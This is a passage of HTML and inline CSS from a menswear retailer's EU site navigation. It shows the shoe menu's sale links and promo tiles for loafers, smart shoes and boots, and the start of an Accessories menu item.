        .navigationLink-6018246545 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6018246545 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-6018246545 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3459797418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3459797418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3459797418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3459797418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-3459797418 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6507588130 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6507588130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6507588130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6507588130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-6507588130 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6775436340 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6775436340, .column2-6775436340 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6775436340 {
        box-shadow: none;
        
    }
    
    .column2-6775436340 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6775436340 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6775436340 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6775436340 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6775436340 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6775436340 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6775436340 {
            box-shadow: none;
            
        }
        
        .column2-6775436340 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6775436340 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6775436340 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6775436340 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6775436340 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6775436340 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6775436340 {
            box-shadow: none;
            
        }
        
        .column2-6775436340 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6775436340 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6775436340 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6775436340 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6775436340 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6775436340 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6775436340 {
            box-shadow: none;
            
        }
        
        .column2-6775436340 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6775436340 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6775436340 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6775436340 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6775436340 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6775436340 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6775436340 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7873514049 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7873514049, .column2-7873514049 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7873514049 {
        box-shadow: none;
        
    }
    
    .column2-7873514049 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7873514049 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7873514049 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7873514049 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7873514049 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7873514049 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7873514049 {
            box-shadow: none;
            
        }
        
        .column2-7873514049 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7873514049 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7873514049 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7873514049 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7873514049 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7873514049 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7873514049 {
            box-shadow: none;
            
        }
        
        .column2-7873514049 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7873514049 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7873514049 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7873514049 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7873514049 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7873514049 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7873514049 {
            box-shadow: none;
            
        }
        
        .column2-7873514049 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7873514049 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7873514049 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7873514049 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7873514049 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7873514049 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7873514049 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7591877462--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7591877462--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7591877462 .js-read-more,
    .promo-tile-7591877462 .js-read-less {
        font-size: null;
    }

    .promo-tile-7591877462--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7591877462:hover .promo-tile-7591877462-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7591877462 .promo-tile-7591877462-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7591877462-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7591877462 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7591877462--minititle {
        min-height: auto;
    }

    .promo-tile-7591877462--title {
        min-height: auto;
    }

    .promo-tile-7591877462--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7591877462--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7591877462--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7591877462--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7591877462--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7591877462-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7591877462--minititle {
            min-height: auto;
        }

        .promo-tile-7591877462--title {
            min-height: auto;
        }

        .promo-tile-7591877462--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7591877462--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7591877462--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7591877462--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7591877462-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7591877462--minititle {
            min-height: auto;
        }

        .promo-tile-7591877462--title {
            min-height: auto;
        }

        .promo-tile-7591877462--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7591877462--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7591877462--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7591877462 .js-read-more,
        .promo-tile-7591877462 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7591877462--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7591877462--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7591877462--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7591877462-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7591877462--minititle {
            min-height: auto;
        }

        .promo-tile-7591877462--title {
            min-height: auto;
        }

        .promo-tile-7591877462--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7591877462--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7591877462--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7591877462 .js-read-more,
        .promo-tile-7591877462 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7591877462--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7591877462--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7591877462 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7591877462-scaled-img--false promo-tile-7591877462--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/" class="promo-tile-7591877462--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7873514049 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9772522220--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9772522220--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9772522220 .js-read-more,
    .promo-tile-9772522220 .js-read-less {
        font-size: null;
    }

    .promo-tile-9772522220--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9772522220:hover .promo-tile-9772522220-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9772522220 .promo-tile-9772522220-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9772522220-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9772522220 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9772522220--minititle {
        min-height: auto;
    }

    .promo-tile-9772522220--title {
        min-height: auto;
    }

    .promo-tile-9772522220--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9772522220--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9772522220--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9772522220--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9772522220--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9772522220-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9772522220--minititle {
            min-height: auto;
        }

        .promo-tile-9772522220--title {
            min-height: auto;
        }

        .promo-tile-9772522220--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9772522220--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9772522220--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9772522220--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9772522220-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9772522220--minititle {
            min-height: auto;
        }

        .promo-tile-9772522220--title {
            min-height: auto;
        }

        .promo-tile-9772522220--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9772522220--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9772522220--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9772522220 .js-read-more,
        .promo-tile-9772522220 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9772522220--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9772522220--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9772522220--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9772522220-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9772522220--minititle {
            min-height: auto;
        }

        .promo-tile-9772522220--title {
            min-height: auto;
        }

        .promo-tile-9772522220--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9772522220--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9772522220--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9772522220 .js-read-more,
        .promo-tile-9772522220 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9772522220--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9772522220--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9772522220 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9772522220-scaled-img--false promo-tile-9772522220--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/" class="promo-tile-9772522220--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6775436340 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7793278856--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7793278856--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7793278856 .js-read-more,
    .promo-tile-7793278856 .js-read-less {
        font-size: null;
    }

    .promo-tile-7793278856--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7793278856:hover .promo-tile-7793278856-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7793278856 .promo-tile-7793278856-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7793278856-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7793278856 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7793278856--minititle {
        min-height: auto;
    }

    .promo-tile-7793278856--title {
        min-height: auto;
    }

    .promo-tile-7793278856--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7793278856--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7793278856--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7793278856--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7793278856--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7793278856-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7793278856--minititle {
            min-height: auto;
        }

        .promo-tile-7793278856--title {
            min-height: auto;
        }

        .promo-tile-7793278856--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7793278856--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7793278856--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7793278856--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7793278856-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7793278856--minititle {
            min-height: auto;
        }

        .promo-tile-7793278856--title {
            min-height: auto;
        }

        .promo-tile-7793278856--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7793278856--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7793278856--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7793278856 .js-read-more,
        .promo-tile-7793278856 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7793278856--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7793278856--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7793278856--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7793278856-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7793278856--minititle {
            min-height: auto;
        }

        .promo-tile-7793278856--title {
            min-height: auto;
        }

        .promo-tile-7793278856--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7793278856--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7793278856--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7793278856 .js-read-more,
        .promo-tile-7793278856 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7793278856--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7793278856--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7793278856 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7793278856-scaled-img--false promo-tile-7793278856--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/" class="promo-tile-7793278856--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9540725521 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9540725521 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9540725521 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9540725521 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
class="navigationItem-9540725521 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
